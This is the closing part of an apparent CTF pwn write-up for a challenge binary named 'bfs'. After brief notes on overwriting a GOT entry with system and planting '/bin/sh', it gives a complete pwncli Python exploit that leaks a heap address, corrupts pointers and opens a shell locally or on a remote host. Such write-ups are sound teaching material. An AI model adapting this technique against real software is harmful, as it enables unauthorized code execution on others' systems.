
add got.plt@std::ios_base::Init::Init to system and write /bin/sh at std::__ioinit. BTW, std::__ioint is on the top of adj_matrix
When the loop ends, ~basic_string will be called.
2-7 get shell
The layout of got table and std::__ioinit:

The operation of xmm register fails when call system, so I use the address of call do_system.
Pop shell:
2-8 EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
|
#!/usr/bin/env python3
# Date: 2022-10-02 08:23:47
# Link: https://github.com/RoderickChan/pwncli
# Usage:
# Debug : python3 exp.py debug ./bfs -t -b 0x401925
# Remote: python3 exp.py remote ./bfs ip:port
from pwncli import *
cli_script()
context.arch="amd64"
io: tube = gift.io
def push_nodes(from_=0, num=256):
sl(f"{num} {num-1}")
for i in range(num):
if i == from_:
continue
sl(f"{from_} {i}")
sl(f"{from_} {num-1}")
ru("Testcase #")
def clear_queue_and_adjmatrix(dest=0):
sl("256 0")
sl(f"0 {dest}")
ru("Testcase #")
sleep(1)
# count
sl("42")
push_nodes()
push_nodes()
# clear
clear_queue_and_adjmatrix()
push_nodes()
push_nodes()
clear_queue_and_adjmatrix()
heap_base = 0
clear_queue_and_adjmatrix(0x11130)
m = rls("6:").split()
heap_base += (int_ex(m[2]) << 12)
clear_queue_and_adjmatrix(0x11131)
m = rls("7:").split()
heap_base += (int_ex(m[2]) << 20)
clear_queue_and_adjmatrix(0x11132)
m = rls("8:").split()
heap_base += (int_ex(m[2]) << 28)
heap_base -= 0x23000
log_address_ex("heap_base")
push_nodes()
push_nodes(2)
push_nodes(3)
push_nodes(4)
push_nodes(5)
clear_queue_and_adjmatrix()
off = 0x11020
ori_content = ((heap_base + 0x23350) >> 12) ^ (heap_base + 0x11f00) #
write_content = ((heap_base + 0x23350) >> 12) ^ 0x4073e0 # adj_matrix
log_address_ex("ori_content")
log_address_ex("write_content")
# 272 * 256 + 32 = 0x1120
for i in range(4):
ori1 = ori_content & 0xff
wri1 = write_content & 0xff
ori_content >>= 8
write_content >>= 8
times = wri1 - ori1 if wri1 >= ori1 else wri1 - ori1 + 0x100
sl(f"0 {times}")
for _ in range(times):
sl(f"272 {i+32}")
sl("0 0")
push_nodes()
push_nodes(1)
push_nodes(2, 0xf6)
data = p64(0)+b"/bin/sh"
# nodes edges
for x in data:
sl(f"0 0")
sl(f"{x} 0")
ru("Testcase #")
def func11(t1, t2):
y = (256 * t2 - t1) //(256 * 256 -1)
x = t2 - 256 * y
x = (t1 - y) // 256
y = t1 - 256 * x
log_ex(f"x: {x}, y: {y}")
return x, y
x, y = func11(0x407048, heap_base)
ori_content = 0x401090
write_content = 0x401925
log_address_ex("ori_content")
log_address_ex("write_content")
for i in range(3):
ori1 = ori_content & 0xff
wri1 = write_content & 0xff
ori_content >>= 8
write_content >>= 8
if ori1 == wri1:
continue
times = wri1 - ori1 if wri1 >= ori1 else wri1 - ori1 + 0x100
sl(f"0 {times}")
for _ in range(times):
sl(f"{x} {i+y}")
sl("0 0")
ori_content = 0x7f2838abd140
write_content = 0x7f2838806d60+0x1b
log_address_ex("ori_content")
log_address_ex("write_content")
for i in range(3):
ori1 = ori_content & 0xff
wri1 = write_content & 0xff
ori_content >>= 8
write_content >>= 8
if ori1 == wri1:
continue
times = wri1 - ori1 if wri1 >= ori1 else wri1 - ori1 + 0x100
sl(f"0 {times}")
for _ in range(times):
sl(f"{x} {i+y+0x68}")
sl("0 0")
ia()
|

Attack remote host:
Reference
1、My Blog
2、Ctf Wiki
3、pwncli
 roderick
roderick
 Alipay
Alipay
 WeChat Pay
WeChat Pay